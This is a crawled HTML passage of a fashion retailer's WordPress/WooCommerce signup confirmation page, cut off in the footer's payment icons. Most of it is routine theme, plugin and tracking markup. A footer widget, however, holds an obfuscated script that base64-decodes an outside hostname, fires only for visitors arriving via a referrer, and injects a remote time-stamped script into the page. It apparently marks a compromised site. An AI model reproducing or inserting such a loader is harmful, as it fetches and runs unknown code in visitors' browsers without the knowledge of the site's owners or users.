

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/signup/thank-you/
body_size: 24251
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thank you for signing up.</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,891] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.com/#organization","url":"https://splyxp.com/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.com/#website","url":"https://splyxp.com/","name":"SPLY","publisher":{"@id":"https://splyxp.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.com/signup/thank-you/#webpage","url":"https://splyxp.com/signup/thank-you/","inLanguage":"en-US","name":"Thank you for signing up.","isPartOf":{"@id":"https://splyxp.com/#website"},"breadcrumb":{"@id":"https://splyxp.com/signup/thank-you/#breadcrumblist"},"datePublished":"2019-10-25T09:46:48+00:00","dateModified":"2021-09-15T18:57:14+00:00"},{"@type":"BreadcrumbList","@id":"https://splyxp.com/signup/thank-you/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.com/","url":"https://splyxp.com/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://splyxp.com/signup/","url":"https://splyxp.com/signup/","name":"Signup"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://splyxp.com/signup/thank-you/","url":"https://splyxp.com/signup/thank-you/","name":"Thank you for signing up."}}]}]}</script>
<link rel="canonical" href="https://splyxp.com/signup/thank-you/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/pages/10830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=10830' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fsignup%2Fthank-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fsignup%2Fthank-you%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="page-template page-template-page-thank-you page-template-page-thank-you-php page page-id-10830 page-child parent-pageid-10808 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		 <style>
			.view-profile-link {
				border-radius:10px;
			}
         </style>
		 <section class="error-404 not-found">
			 

				<div class="page-content">
			
				
		
<article id="post-10830" class="post-10830 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Thank you for signing up.</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Thank you for signing up. You account has been successfully created. Please don&#8217;t forget to update your preferences under &#8220;My preferences&#8221; Section on My Account page. </p>
<div data-slug="" class="wpf-search-container"></div>	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
        <a class="view-profile-link" href="/my-account?referrer_post_login_page=https://splyxp.com/my-preference/">View Profile</a>
		 </div><!-- .page-content -->
			</section>
</div>
	</main><!-- .site-main -->

	 

</div><!-- .content-area -->

 
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 